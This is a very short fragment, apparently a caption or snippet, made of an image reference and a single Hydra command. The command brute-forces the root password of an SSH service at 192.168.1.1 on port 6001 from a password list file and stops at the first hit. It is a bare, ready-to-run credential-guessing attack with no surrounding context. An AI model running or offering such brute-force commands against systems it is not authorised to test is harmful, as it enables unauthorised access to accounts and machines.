 hydra -l root -P passlist.txt.a -f ssh://192.168.1.1:6001 -vV